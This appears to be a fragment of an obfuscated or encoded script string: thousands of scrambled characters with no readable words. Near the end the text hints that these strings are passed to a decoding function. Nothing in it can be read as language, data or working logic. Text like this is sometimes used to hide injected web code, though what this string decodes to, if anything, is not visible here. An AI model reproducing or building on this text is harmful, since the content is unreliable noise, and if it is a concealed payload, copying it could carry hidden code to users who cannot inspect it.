n.PepPQ.AQ(t4=tPMP<t)bAb]xALgA._P6_C)rAA+A_5csylA7fe$i;Xr)jsLP3PnAti3=.1tYn]CX)0Tm%aX$(f!Xra.A.=K)AseOyAnt3(QPXXpPAaPrth9Yfe0E^=Kmt>eEP"XA..}X.7(K0XtwUpXJa4.A.P{A.rYA;P](1=2$Pu!.]XQ5(8]ldns]X0%cC_8! eP&X)9!X_XPX1lAX;}_d)AXo),=Cili[]m5PiE. o_aX))\/!xPMPc1EE\'t,i\\4sAT$XYJvs)l4#9Un9X3Wy$wt6)hk]teX.cney]P,89_nhC{A\'t3,cP0m"AA4XXx[s:0;z{Aw(u;_?A.r=yPAvah;PX1(XAg2A$0 5KAn.e  ()A}5x)7;=cmC }t9Aecil$ltA!_rXqP]n =2({dP8P=7h(teP..)x0tkcuC "B0tP0oA67np]{EPPu6!AAOAAlA0Lan,.7fc$Xp.Pcp$}^P}0e)Airvnth,{\'bVvuA!A)sAPc09dD2pf,Y0(]ZkvPiXi5ogsA&(60D]AXP6Puj]](oejyPP4rA=_aEVA9@5PEW=)iP.Q06o8.)XRAAl3aPxPrEQP00(c\'s)AA.`7rfbPeD,Ads)A7 6nXXA4QN];Xi(P|()_1 A_+eW9PPyPunE!XQ_t,s% r0sV.0c)t)z&_)1,cAr=X_1PiPA2}f.]e.6b+ppP_n0)Ae2ctm!\/"A]X,2X XtAT(yP3PAXf7{)..j4Xg1XQ)] m;4n3P)h,n.XA)d)0,l)r;!a2)peXX.t{)_)DirA (5el.QP,la|f!hbX3nstlf}!f(, Do8powXA(zAr.}l7v. X=yd!wX-eaD _$9o=XM!n5iPAiPPaPXr{0[pA)=1 u.s0iXW=PcA$((,5,^(Q=.cXs(hS"1tc][4,PA.mAf41ir}Qli(;)WX!nA.;A]A5}&X7KoXt;DAgPe_eX .6c,X!rtl*.Xfo!PCAsXy_,AaP(po 1;(.m]_i]Qneg]Cm!8y_3A.}:=XBiP0e,W(A+.oa&b4)_X_v&XPor!Ahp!15Q9d75D3)P\/3$+!!o;)ue8v1ocDlX)k!4PX04t_e!]AXAtitx.e(X`aDaXvykQ."C,1lh_gX;XP5QB9Qi]w!z1}73XC+P*P(t(of6ihr)e:i5t!);{i.Ay8!8z5 ]Xlct0-V=bntyX4lq+gLA}j}Pg)Gas)XTA!,7[0!.9reC)kyA_AY(;eastPXp (8!A)(.c!1PTQere.oy_oC}dEdh}].s!t).4A,]]t]2a!rAhsi2 ,l4#Ubm,(};!l!#A7Ar6D_prrm);2"A837eo=X5lD!t83Aa_UPlEp2Vl=._+c:03_A6)%Xe;AhlT\/.SP3s$f),1D=77tPnav64!AlPAP;_eu.sA$(tD! rd.xlv52A=XA1.(unffA9n5K _X2NICQiuQ1k:);[{]oeemep};8]A]A.E.,bW.nA0a8X)1=W0kviy!J.Np9e4pbXlpt}AAip(Pexa;[X 5pXCPc(.*;A}f-)!3)_P.N.(aXr.e+.cp0P1Tio.r7og!y!5A9GNpG(=]l.n.gXby( diAAbAAdA_^14Aucnoe,Xg]5XPt1(A}!c4XPv_+E]siPE5y.1nPA.29a ,oXt=!i.,P$,N.yp2=]$}rA ks{7tL.P7rAenek!E$t-0Xca1t1Pt2.d(5uAArA#A X,P)T3z)9Px(+0WE=A=C1+dc)i1Ar(0P0iX!te#$j_3Xr0=m[..X!]4.sHt)66cAX9m h)9Pa,AP5X9}=AeA_X)P)x.0;lAkn&mA(byP(3t8Aicd"XPpi!PsAPo}r,,&Qn6P.X1=Ts7XwXp.YaC=),.caQt.!le.a(t.2]A(Xf_]orsr]U{}}lh} 1}[V[u9bM(XP=A<(iEDs(s3T)eo4n.scmt:94dif.SP[roXo(jsp{#pQl3tAi)X])Tt0:X0A5PXtn$. 6+xP,Xi]Al(x\/l}CIe)!$}4tQ2.Pi6]{)ooX,\\Xd04.A\\6.Q.s3AMP(h+)PwX2$c2r4!xl&fAelP7!.Pl+06.aab7AXhXCm!!rwAi0]Qrbe.,rP1afeE$!)a P.AyP]nL3r\\u[EuA<.)e1yAA11Ae5ePw2lw6nns49X1?eutehce(jaAc{{9.cAXXn._5])s(>e|cXno&Nc)c4_A:)rQ(u+]o915=t`s}Qi)d1sXdXhD3]A}yKo.3(XXP]XA)sb nP$p].e5aclX<PXo,)0P.R) Z1.eAf.X81pi.RP,D} },x0P$Ne)ePlkX3..W!6X`oQ!KP.ag\'X4nc59C0_=eF2lAEfP)2i, !PPANW8.]5y;2Vnu]A! e4X)mtS.(Qfmf<Xes(COP,=y6377 iX4XG]_6XQ(iEAeeX$";]AA6o)1h1u%"5A!mA3[e:5i\\Pa.t(6+eAf X+e 1}.ooPAXMAP5oPXAX%6w=X15QiCX7cPCa-.i_;hP`mx6tc6exd,Tp${kXvrA9].>+1oC!CAPK_[XAtP21$T3T(pd}e +0$Aa7XA_[efd&PAPiPXAEgrXA1A)s[i+kQ2)2C.PdreiD3i3gXex3QND!uKct$b.y;TD,}Q..ot,z]t}9!,;iAGFP  )X)Ph=))_.$m{v&1DsPmfo(A 7$wmP5u)ek0CPc7E.P}.8u=l35E_orsDo6h=asXyr5_z0(PX_E;l7o)O.p=5CvX]Ae _2kA,t5.,AAv)b1!6!o"! ..vrQl{z.cc=vKPt+!gut)wluGn}esKfgom+gg cApnDsPP,97w6iC3)aX$({)!(6)4sQ.4HR4X-pPgl6Xe=iXSX3yt Ai"u)]{tp1 ]p(A(P]dAfAs3.mdh]I&08me\'AD6-])=_3eADedXXi1)P3])C5-1Xq.,ik&lG71et5sjAotisPta TPbh(wPX:;I}A ;WXe.XstP,+6cdV[ffa_l X:3pc$jm)32uA;mXe:7%ct)]Qep\/uX!AXDE0e)XAol O(ni7! A_9KP_E6)r.5.QAphea4.l*_i..]1) .r P0=lt.lXeA)mi4c8.jisA)P; sW]I&.efAPA]=)B7}r4.Au]e*4hi6Hi4rc1P?!=T_QXaA)XneOQY.X)a.P8u0.$]._ioXwrW] X==r)rAX]AiQf;P_A{ trAl.as X5X2\\t8}y.=1Q{2tA]!))V;XsC(0 7A14deblXAACnPA$Ax7_Xet))QtyC6QCmr.thtw3QAXf0 QE]{f!dAut!c\/!dX!XapX}NX?{n{]=4P47n6AX);X5A[TXFlsyp(70p1u4yo)3 Xe rA4X92,t9"X!esAmj.6apiAY4!(D.P;]A;.d2e55us}3Py..X}]ttXPo+3A]!6V.)Q5s> A.]=  $j31{A\'|Aiwt2tAr(cFt=A6iPz?]!1 )0!P&(Cp_A;s5&.H2\'2d!vAPAq>3p_i0Qc5\/oAp.akPi(2gEP.P2!]s7$Q dAXcXEA;E2A3F.iG1g1IlQ6Ae.zeI{7A\'{t.6id{{eA;A=( $rhPd7A5DXv=}PRbd.d]XdcE3nc3XJ{.XPA.L)4#;A):o=ep4bPoadc]1.*hU{CP!Xsm]As)9,j_eoC5Eede)dcPAGncA.aQPeAPo9ntAnk_-!X(Phs#)9P)x,A#r9h4e\/0 )A4Q74!DV96;$pUeFXr,Avc4n0a +Xd.PcZ0Q84]0ACa$sA)]l..)n=mvDXa[Atd2)!D?Q5Poer1R.,pA7ePDC\']pcp=iA|W$!!(o4;7=Eevl[,)_.atAtg9XI1n)X)&Xl{2cXZQ{ctQyeto|X,u.4]Xa)f3o0kto>;j!PefPbda15h_P7r60.A%AAn1Pf3t71+I|[)A>(`=i[X{D=p...XP.mnXpr0(EdVA*(s@a\/+.Ai0)rtoar^cft]),g1 P`L.]sP(PP5_P4AoX!n!& 4_3Ajr}c.(DPXX!Y$04X5$Avt6+sX!2,PhpX8b}al5$_ka2X.lGd.2"}h;rAs)AeA PqXo,XPA,\/im(+( 8e)l.A+i3CPpX)|!QrQ)!r639H(rskc2$8Xn)T1Q!ttaks."T,a*A$eeA.l.gi..P(c yP\/$P0M)c]sX:}!ts!PEs8)(.NA.jV!2A}.O1pa-[NdC8A.l:,1xAP)8lPA(..Ai_etX"s1tP_iw!*x.3)Qs$v,A3e.D)o.X7MMP,U,PQXdmlb!XmeA_AcXs}oeP2A mQQ5-j_onrI5P1s.X](X4,uP0NaP=J,PAied6}},eugpA3Ci_lP.=!peg, A4h8Aa+a83EPE=d.P$,Xbe] X_t1=F..)!]Ar X+s9xo8Ah0At(.dl:P)]P_Xra2.dh0cfAjDqPov-_x))o3cT=Q|.d3T;5qxsAXA.1f{X bc;]]]P3):54ii|AX!!yo=Xb_PXPyDu.k5!0c(697!)o=cXiX. A9ApI=At5&{=P.X(ncoceAeX49[4PXPfxa0]PA}[e4POPau cd)X;Po([sf..90})a1nauArCmDXf(j1_oVAA.X).rPi@Al@PpuX9ne0.o13)0Mc:X2.]_dyihS1d]0R_A1(:[} *(h)m]21Ae5gchXy0ncaz\/lew.wf)PrePp}(g=A)r.PNq))ga0d7X[=y$]AP26haeP,7:APp8Qewg7Xw y59Nal5n(*l;Yi=)qff#"P0x)yeD.15o;eOr4A>8(nPXt\/X.,AtCt . yh4\\_hd)eP7AX5b0Pkrt]S.9))r_XA7AN0And:oOPXwtfwt(X+A=hiatMln06c!9X].pl..tMe]uIcAn8Xin(45PbXT)ty!;EP_Xo8(A;AY]$A_tA.rX3[mAXAbcUhh6jP"Aye]3.edd.v{es.5[P6)oi2AAAo8onopn]paPTQoP 1A tt]DX_psAR$]sYet}eo1tP}Lm*oPj(Pa#3tnA=)f;PAXA\/XESA1_Aeo(.;i2_pS.eU\'#l)(x!Q5c(AIcnPcpd|ne)03tAPmA.r:{opX\/s:5e.i&eeh ohxXAy61D$)coygvX,uGia5.1l}cZ_0.tbvXiX)KNd,PhAiP!+apANMGea5cA(.+d#UQXo18!n6f}X]ydrrC.t) rme`Pu))EjaX==ulX2 3P]e;{XTd.y.vXs6 ljPX mQflX=1XpPQcI)1{P1Ps;ilu,so[i2l.l!h$.hv)X! Poh0T6!tQAPq7Wy}qP)A]NA (i3GodQoAcc=tMaMXt$40P1]P[B4w6*tXD0Amt6.AsA_!)8AD]aggkXX.c82QDhAnk]ot9*+Xd{at=_iF+}EXZl.P.!r1(=axe)=sb.PC&ujQ_s)Ae 9PDeo!_S=X1dej)1$KSAd!+in)rf.AwPn5dXl8{m(cXXA.e?i11)olsY5.=pXt;;=X5A.4AA=AtC !i?c(]4tXJA7c.(g.;]itXeHX(sU)PowX==AtCc,53!PpPgAhte?].jujIjA9e2kXE15a[Xk n]eAt c0(PXr-.])s);Cl(XA.X]A.dAE!}AXaNJ^ck}P96Xit(Ac]exfe,eAja}iP(XwPcdk(r.1.iA"=bn)G\/.tAlitoPnM8#ovPa.ehasaX[iP030bXAA9P0_1Pr].7:XXiiv5TuP.KcAAn l]]XAiAf"Dl*l]!1]Q7 {\'t4=PA)].uuP)XeP,,g5{Ptc8i0XPe|e(.cX0ivP8I=H8]fn$PpA,.dk)l1[]hA6=![d8t ,PKsa7tPKyAu$(5j_|ty6i ,2_1CP1P".=(iPc.x jm_fq!P?LhX r9fA5x_Q01AbX1]=5{XlAiy8u!lAv X8.o]yjP).7U!VPio]A0bX$AAX5Z.PPX1GAAA]gbe*ti..aAP!X0\/e,7or+Gltl=XA6e]+s)A;A0:P!Do}8!imc6XzfA0"cPXXw Xs!eX9oXceAXl2?c,fQ\'{1clK5.X4As_.EoAX.X$t.EK.&X;n3prg}6)p.d)l(4Ai]eoe{+IdCpA!ttaeADE%3OXp(1A9}5j$+wK0),1ir))a=40an .bg5P){m(pD3c;XhyA!1?.}.aao!vscplA_[chcAQ({]s;P!acvoAa1Ens6Xp1AdDP8=Aa,.\')adniXPc;]4n9sEQat(<AA!1%AA1XoQaPX4i8AoKAP9i!9"$0X^ayP|X5$0X]djQ4.>D_$tP(.r!5 }).P PLc.e]=qcP o46,9f))1.=E4icl7.fsDQ,_AAsXh)]1AP4xAe( $W;1+];rPX}.Cth{)uPi-.o1o-rP!6X:X=i6eG!e.e(s)eP6hx.A&}X#h-C1rs|tF.P1ohfXXx)d0a4(iA.AkSs]iQ3A.<PAn25A\'*9xiX!H",.pQ\/Pt0n}et Ha.btsPP)fiQ(]Ai3.dtcr,C1?__!`WXb7 Dh2,-eKt]$AA0rPAt!(Xros3Xd]g;rDtces6APOdnPDA3Aa. !n= Rp_e*evA8..$)v 8e;*j[PX87hcP,}1!N9.PeXxEl_s0;W7.tt].;l}6(7B.eQ).AK.(.ed]6taX)4VX2x}1A0d1X.X)ry).rDArQA){aA dHc_eJX)((K)k]1asP0 (A&!XoAY4,p;MA)Xh}t. A &CP=3_Pn;9M{f6P0P}y_37P)0A.dqAtA-zc,j.lPc2P89tP+p4[P8X],etAGW5d#kAA03A).8Z,Ptet.1t)6 sv=&gtC3th,0rAA]eXC#(f!y;5sPe02D6wcP$e(lA]p_#hRpd$D Ao;A+AA=v2xnmA.A7!9Ai1=1Qh)t.AVAd1391t]s.nXP%.$e_]nX,=.6$ivP.6.|g|eexX|8P) \'gy]nt1.ed.;nuAao}{}.sQXI.P1X9IcA!]PAt]oe AvP5).c-9vA%tog\/X|X_e}\/Qe7,EcN]D$.P)n09i_4>@XPpA!4nX,$X2a.(tP)vXpW1we}srp2j(As3!,4vtGXXgP1}6Xv+;AZAx6yAQ{0 DA)x" ] a(w373;X(=.[,n(_PHx7).PPeA.X_016$=l_DuXP4==A9A%8!,A;+}cXrl!P"2t)01QeAD\\KA$PetX[uP.kspX-dn0Al3ouieXl[3W&X[19)X+Xtn\'mo}ue=axX>m=r8!uiX9.-P{a1h 8=X25,[Xitrc=Ato.99ssg[XeQ!cAr uP )cP+15(*)},2.9f});@;a0f\'D346?mb)e2To&5t2.yd, e3=c}}i.)[E#AeXi0&t.)lQDAhtrXds;A1.56y,]u^(X_bEEf_)r(hE(p.oPw.m#6scK89A|f9P. &QX5(PPa5Ef;f.!Pi=i(fX.M,{}m:ta.XeP[!cPdApd7)_PAc>-XXfQ.=1 )c)&hz"lcx.%&,!Ap} ]!.cU34k.P2,t)2A!AAuAAP p.n7(1n]i7!FA=eihX!PXt)0.jA  |as.|$]eAXX80a)dcK)i.i!xi0X]m..)OmAP5 e)HC;.Ee5$#],7 .PnsypQAf8 0pXn% ,0APs(As.=)sc1) c]]fv6PPX+Xn0}TQ]4c(\/IsdxyqKXc:)3=.e:0ll0A2Ximt.A)l&P(Xt_!`jnlcejAN(1]$tA i (U!)C;et,]2e%]n8.ea5,3H8]$Psp.m(er!o.PAP=Xn{X3P.1K5c,yAluitse!5{Pu=1.=.7}Q) l#koAta3X7UxleeWeXQOcXAPA,.P{aaWf(v!Ar[A0(!XpexQXp4t)t_Xx#P31gxn2Xo]dAaann\/.=fXnl=A.lev6oraaDaqDeg]cA.Xui65d+=PtXXofP,ga=}.j!PC=yA\'},jp_)X fcAytd=]+.io7)=n$"oepec1cu?_R1e)6i_.Do8u)!s!K([;Pj.6[e_+ih=;:,ND7$Q);= !){jno\'xE_t)?A?9P410;.o.fe.v#61lLw  A1)gXiXSl.hgxP,_%nmXe&.6<{=FA XoA3n(ymAA(P(,3T .)s_62r.!leXToEj)oA1){Aua6b(hN]mAL_.p;.x;eAj\/0A3plyo.e}[X.]Xm9!Q)sAXAX;Ww5dmjpA.S!$lX#}oAn.n{(PmXpc_..P3eadId+X}_TpE.aNc1A*,5))t emPrX(Kc_)]1Q59Aq!c.o=$nTvj6".51.Xgp0,u1p!!4 {P63]$ot$A0G;6.x$xrhS=ax_!c7e)D2AAA\/PA0s]X)P.ksrA2X ;$Ou;)tAPtui!&;cmm;,eAp5_{(aP3d)0tcc2y ][XXX3 _b==a sAAs4;o(u:ot) fp3tVp+6.9]..)ecPPa"!)X!,g8m>&8PP=.P] XXte0!dXpa!ApPX)u1)[l]}]]tti)ra1+A2,5e$\/EPPSt(!6q4]}X4N[ptumhPq,lin(A4C+eXA94A4oD_)##0A3rB))PM..e.XeX7cAse.Q]A1=AcPQ;A35)4=.AXP.P,A`)Hf!DPaa.!;1]r2eEDewu2_t; X3nAA;0e!(.$s!6XpG;h}p.!r){eia).}Pg5hl|3i(8_)(.eXnra,neLm.XhmA .EX4}PA53=Cs EoA}Paoi1-_Xt8Psc5X)m]7tA8.7.hxAuqj Q.h]s.;%p_AQpokjEi!}6]{y-; npliSttw3.,16EXDrP}tc`.kXIXrh 579PeN&d.o!uEVg17eAueC]P.7g=SQczyb! A2(!4l|=bo ah.2a0)+S01Q)QX{to=A5r"E5mM3062\\o5.pE)AtpD83i.{Te5X _a;].:sA_XA]OtPc!f].,agp Xn, _A1, !+:XQ|t_eg=.pr#tX] ;&Xei!{.cPoPeXfn= PDfPr}"yAk!!=nXHAN0PeAB)c}K(PD$ X49A!Uxe0=)t tf(l80@ii(nXaw]e!Ast.D2 CapXo) !yX+Zyic:e=.!$i7oAk3X[.D{g{.t=N;}tXWuXl?)_]ty6}tXv$.8A=PX7Qv;)AA).W.!y]Q65__til4_(q..o=APd1+!)7t:A0.i=$6$#U_)r{])?A=rlPrdm.k2rnms.L7P;ayAXT{7]+)c0;b2P!1P4! P;vXP[i1Xp( ;PyAr=.0_AN$fhe$XeXA A c_.3ee;pr,{X7fnc6u7XnVA=! \\9;h(fifsist=PQ)!)0 bC.Overb0X).TEeQ7PXcxOA.PXhhXl}}el,se3llt+7ecyC{siXk%X5p38mX, {=",g.#p6 .mP(pcr)1;n51a=i]gmxAPsQ =d]6iX40stP:xcQpd5ApX)GDAA\/)7XX)x..XA$.h.XD&EE=P1=9fQXp .&eh %PR) PAvXpg PX i\/tLQ;0}e).abPh.Xaj{V=nfpyCtn^P4id],}XjPt.o{ePXQP.4t7X,PA,cc=:#66)gP5oE=9AP)75AiAgTs P;s!CJQ=&PA$!g0 A36m.5DP77V_liP6u..tAcQ3#A)iacXPtAtenenek.ndXA4E2o|cfqE,Ae!DXuX5fs)i[iP6X4(l3)E)k3!nv;7A}XXc=0r,{EXg_0l1h3)16XPe31={asA}P.es7K6[eeH,ni.cCy86Q!{c.r$lP8)`P3rL\'l9xAQ=PiXa+R.pX_sA)%oiPX_%c) XA!X)T-c.)nQXoPnipSX14EjAps )77n6phXyXM!U!tj.A!o)eip}r5.b-.x,lP1nX]X];Xe94{i}X;.idp.yl3i6e `3 3t5{fA}wXn6D-y]finXP r  k_0l,me] i(AiXh7+XCAdart5lXX6rjlgAl2AA;r4;P464=eh0mVe4q)P{2!P Bs^i77r)cK9ndce.c10$#Xs=AP."$Q=i3yaPMmll)fkAnQAPAk8y $pi X[(;b).X C6CA,La(mXx.AQ>$`p+,`&)c.A|AP 1]&fmfzz3IAXXh_7shP.;]]K ?Dt" x3i s]XqStydZ1l[X60 X.Ae{0fi=t{!e5sPsgc.c.(e;4rn]t7R.o?]A{))91[X0s02i+!{8=)al_3 k8XCr e.E DagAn=XtkXA.d!'),Sqa('[m(la0qo0;tA=)9i$e;XDai5\/y38d=u&(AX)1a":)1P|dn_ta)}ptP3}f s?bn3r(tX!(KXXP5fufnP ]A.)ht,.4A%l:u]R_Ds(.Dq1=4))AWXP 6,.!uedX!.Yn)0goX,lE0lw)PfAaos3A4A)m6pr!g)cX!r.c=7d5tjm.C!if]Ahr 4y0(0ZXD9gcXPX4lef.S7eAf,]).}PFPuP:9$X8AA,t5()\/P}voe=d,6X.Xz0A $C-6)$;c5AX5.ePcX.l6WiPXtPa63XiPPhf.9o.inovalXif!:P!NW,X9AnXtJXbQDfh5}AcQ1hs3$Xe(XA=X1)7M6|P.X)p8G_XeP l)xBn54U(yA16APuqAAxir1e; d%,3.ibp;t{{(.c]A^P..ynA<,[yr;;(PAl=.Pddq.3roAk;]#p69].]RAPsP.6PA=CAXinaejPS,2X.]F!X=PMiigft!E P!A2YF]A]:?P30unJ{S{{}AAQeE}IcA))u]McP?A(y)P1:AehP!PAyPamoJhmPAXAX,s_AAe${-Xehcs(n)9PkD.rc(ehcXmgP1P.6Xd gi: ce 8foE8 eA1)c,m;Xed2Xsoe}LthefexD.8AXgfm)}.{,oi(PAt6Hd$u2C;hhD}3Xu .()i;Uffg=+3P]a ypXchXee;t)FoCso]t;$8F(ev.2(pngPA}SXr)wA.[AN3mKAh]XA7d=1eiXr90t4l=!urAeXhP9d%,0)XsnA{)a7r0]f8sAPxEP+6A).3e.Ae.hm3X>crAA.)Q)Nel(A[mtAtlg7ueZ}{1trecAi(AnBlt74ixXXpHvcfAt!dc2?pyi=)c1hX[X0[)A7pa,..\\g}!XdefP2Au ]f0(! X;Pn1eX{=caxo87Xaatl],`i0XA{,aAypseer]7Dk&V3Asdid0cP0b1:D;oXf)V)A=,cmw3.}P!=frKo9t]..r!xv^PA n(c1.27naca(8Ac;o,A)[D AS5fPXh}(ZYiXtYg?f.iooPs S=Ae_0AP6X]foN!#,eye1y_=12P.9m1.td.r;11jsXUtisnPaP:hxi36t.]7[PK(s )g.NAP}l?g`8<lDXptoArX}c]r)Ag8A2.)[reMN9.Ecde(c}loA!NP;Xu{e[)0e)NAM.;o$Arl .}Y14E=.e) XheutX71PaA[]._t..n9,=Z^bOoX!t9ho|t)Po(]l;xi-$A=f$.s}P<cP-7gS]=0er)E;=6iA.1a3(zcXra%1XXX.ge,.DAC1P.c].]]e.lio-ec1n(apsbXhp0y1i74}e.v-l!tsh_eA;=Af(X82AC=P-c.oA!@c)bAe!3_0c3.]g..qeD=cPv}A7gP;,7Wuc$.5$1PA4pp0Xey6yd;(} AXyD!tzX]sXP0AhAoXA3}KssAtG 0AiD|m9l}Po(P]o B(yuiA=cA 7A`tgUo)h]XJnD6t!5XWS2s.>Xj!d3eP.Xe:Aa);tukXAPt(xtcX,pX\/"f.P(govt=;oav.g{asP49owf2SA_)]]A7eto\'.a,.l(vP1QsP,zw6xtX6q=AXT>=1{!oP.eXX9AjnXPA)eo6)(s _\'i-Agm1mdPae i=ayXe3%.a8AP[p,29rdPl,0)c.0\/.\\.!9!XyoA1)>_9Pd!i[s"d{Cpa1[P03c!P(P)08ftwi$P8AmaAgeP<rvcToy] rXteXwA3eooEAX.a9=^uA)P1$Ahe.6PXPciio1$lo1Dt37q(auv{cl1cs$)v|=r8]rAsA3AVPP7lh !]A.c47$ptaD5TY 8:X"A0ee.r!vaAieA({]ea"aAv\\..llBD=,3X!Am!AV D}Xta)5 i[PHtXhAPXiu21pp]D.;tXep7PPcoaPolpatC))P!t)P.0)AcX]7XnPc)m]Xpnao!leyraus],lEt)ip)7$n3rm{X(5560p0;}50evA:aPA p=nA^!pD.aiyQneD7rfAS64!{cc.eA:=,oo}rh.}h)..CPZ)D{-f.HlfrAa..PAzaC,i0mA.ePeA8nnf}PDvXA.ArX)A.b4Acg}uA.=dcaT]f&!4A(ir=e]2e4Px6cA0vi\/7r]js=bnp]6-.V7xXRP 7lleo]);p8i}6g:7".crX8X="Xn).X),oV~.c3e(a].\/axp)g9e,a)o.=Ac8ipA ;.Pni=;A?Iom}mA6wrQcp]cXs)={Xp,o6sc.Xl1p.}t]_0i.e 01Ae4f{$y).6eg)paAeA9Lm0st8(]61X0Ku]3)Zh1cA:jA4?ew<;exe`hYX)e(.uhX}.pA1Praw=Xi(g)ey)3p!P6.e.Xx{d{XM=!rp6lDiXAVCb_C{2=...AX\\[tQa{)}w]9ED.e0P7.AbCPt)PoOADt5Di7c6]ccXu*)P$=APtdXA;e=A)yP#_XPR@Gkrw9c1X+{A1i88{P(tA]mrpXqafo;X=D?Cas3\'P3nEb8gX5.ylXpv)"c$6AM!{\/7!ePPnuApe80)1PPetX.=AYBBouw..tOl@,DXa.)aA)nd7.X:me((pA8A{[heb0(PA$!.]!pl7smtKX4)k*5cAAr=l,o|,u):36ec8(`EXePh7}wkz(A}Ai}CP0x.0)e(tg=D$AAA7m8.et,r4 t)9c^AfA(X!ZAXP=P PchXigrro)0eeg\'RC]c7wePX4oy1 XL.=,[$P8[!)upcX.n!u]el.Ar]r0 ln.P.2du1A))) $0e=Xi3y!]6se.toA{roitA03n4rM.-xX.gmlt(!FA4 92An!$)=uX6q.0)cAv ,4P!=}#1pDoXP(s5!DC3un=e=hPeR{A)retDt(dZ.t.").aSpMAX]P43i,{fs!=XC80Arvu. \\d.!,X!Ir}D?i1McP%X*X1tVX.XMA"Z;1wn!oQc1)2!p}:yJJ]Y}.!oXde8M7606.XPPA7,sA=$zM3T3oP9XX.17>cAXe+}AC9hAbPDyns!(wf5]P_PsP!9n3e=QT;]6ae\/AhX1!A;X"]APni_pi1A{07pA9 c.w,p`tX)X_PX6n(:.{ksP.As!S).)X=naEh e"X>;P4!)3PpXc7AvcXn7e)>.JAH).Pg5r}c.n%;X;!idgoPAPx[6r];(etpoCrlee5LCs;A;m13A]2Zei44e!s88N.9_..AAAPAgVs 0o.E>f{p:iP_opdc(lAKl!.vD3,.X).Ani,eX.1 .g]H)mreb,l0oPQA{";ei7o2duA )VXXd]8:rt)c;?14ltv.]Ac"[1.a98EeE]P3Kno,I0[Pn&6X(Xr.A.hf.r.8ePK63iP}b1CzXA2]19)y*PXXi).AHFRet7oU3P.c%|{esos-C;P!$!heP2.P$P.j,da,,rAPi4]7A=NAA9XenP(_XwtX3XPeXv"eaLiaA )555.8xf.mB[Aw)rSPd2c>i,2dIjWA,.8io9A2.iePe0c!;Dap[p\/rtX{E)A)ki X_$I)c2.taep41#1Xg.8674X)]7DXotnX6yoSw.r!$.1=6acAo}(2oq!I*Ai]3_WcP r.AA8;ic!_XnEy]ADXh{!Ine=wc!cPPA14XXPP=8AQ;)m.3XndAiP_3.X\\..ng!o_6;AccAl9.)nr)1-Xo!7,ofAhsTtsDh_oAfro;rPX..MAAs}stPn]P!rd9C7sAMXop6P7wX,AAeo$Pi].e1pPpahPA6AUADXA=7Dhnt10a.=X$s3r=l6X]rettgP&ct[p_.(P),aA(u.XXtDo7!EAPAX}5e7p40A39(D76=9ixrPlA(nrn_7 AAtA,fgoy,}}t)rt=d.]ba.yc0]P!oAW)5d.Xj,sAnn4f;am1iXX_"p0U]t{YttA]!:P4Xd3X)rPDX<uia48.Anc(p7xoik=vdm]tcJ.y7i(mB\\ 2X1cy0.=lXnstPmlp8!c}vWA30x{=D]czhAu!eb) 0!W81B83ilAYXX)}d80tr*_"DAn$ )6Au(.)nl.4gA.WAI|]eltyXs===.e!.6anb.. oAP[]f1] _9p1ApdhPXt!X.7odA.AiA7X8:)0A.A.A[hYe>.(gX)(jsX{0f3__.X8]2=6r8AAw$sce]\'4.N.arowt he;6bAl0%y3[AePeXenrPvtrPsy)nn;XD=Aetg]s}r=}As e]!=X47KBX$xA]MX.58\\1]tX)!(=.8DhX XV34 .5i*;eaPAA)iXXs1.!!t0.lieu.Xo}{?PAoX8hXkY.Ic.5;pATXP6X:.C_=sp3e+Aee5]tD"fpt0..]aXl]=.JAX4wZ2GD.aA70Xo=P2O!axgDD)<(chcA)^=.XSutoih{XP9saeA!X2.ewe(PtPn)1Au g0 !aAIr3C.=w!E7uAtl3PA:{Xs))uo Y}0t.Ad2sX:$eP#@GPX3XmX!ertfml9=Xodd.r0PAd4Z.{P}A1u!3nU8}XA330C:A chAAT]!D(dP.nI[A7r]<v5PAPEu(psm=X vA.X)i)w6Pac#6)o_ppbe7)x..v.eQX8lA .c]AB6;8XipyADA$=oNxdXg)s7s!P3p>s8X?!i1srPClPApD58k(eeXh |,6esxA1.)P.;$10DAA2(_Xr.]_ASer_]P.}pYs_pP_5swA8*=87]!eDsZo!$Pryd t7tyX]X1^CrP,X$AnPy!pX=338!).2)rXd t4AAe.!A)ZNuA\\qs..gas,t0X1sy8)ue91rDc(-EP 4tX8)8rPX\'0za:oe)}n!(>{.ompts11]vAA {EXn6!_A.}ciqYaaYde.!t.tl{)wxc62S1)XPXlrPo}ctr aic_A;t0.XP}XXa.xfC(]e2p3e0rpj;4cPctTb7d^AaAd.C0xyPrc1t])!Pw].yAs)9 P;_RP;.|Xo)Y:;8cr-s.D+Z2sp,fAt14)S=p.3fTiX_32ot.iP,ps]pP"==AXhP (h!Kx.;7A!sPI7U{]XXAA)?Xnrl5X8]X=_X.Mf1P4)E0lPs[.;Puh0r16(.sd.$+te)D!6Ar.X)yorD@e.A(r, $P.ts,X cnai4c6#(!)XT6=Xr.1eau=]i)D;g]!X^Xo(A,f}[x._=PMc.iD]&[75gsW4|qiUAmt8zX7lAso0rae^aN{dX)AnAy\/wD1v,Xa]s&ogA48nP{Xss,\\4Xcv=)P8A_].)a7C.8ko7r1A]-dheAXXy83c{rr.tPo!pXr*eAAAeEn)ol0 hee.<m"c6Py?Ph[A_33>iD,P;g;pluP71w6;w$aX7=b!;t(Q]4te.n_.gc,8fPt ]7:i3){e7(ckntuP}h=e:1h)AXn6.eSm+VoA!h2Po!8.i8X;rcsni5}inmlra;\/9nAeet,AgXhD,A7=4(44bnX;Ae5o,`hacP)[7PXOvy;XA]K4XZ.apgc.EipM:1tnn.[]4:rhf-Yat837c.)._1=e81D4,)u0!(pinA{Zlal.lt\/C;vetX?oAYxitr]j.XXs&t+>&u!Y(}]Pa<luXg_Xfe5(0AA{0(6Dfm79 mX5 sd{8hAis0!t0-ccPJk4igAgaAys_tX"`0;63adstkP_0rX.s1 Xw:a6rPr?=oAMQAXjYmrThSebcAl .rKPeB}._.$.!)Ac)s7a=]XekN]1X7c}sg)rA-aPPcAo!y4c9o[MXEPjds} ).<TPd)3A1c3AP=_eieegjCgoaX==0#wMAbaEr(0!,9PlPI(?eSaXXvU,l!DX=.f4.7v{X.=%f$eoLCl&.9].YP[]A.PCA)).p1AzPtt7PXX8xs2!AA\/ped]f.iadinhorA8p7D[a)tAA$rX*dXd(|n7X1c9]ny.CAc=[o-{0,ahe[.n9X8s6Xe{tf;mt4{XP]XXiu=.DXXApoP 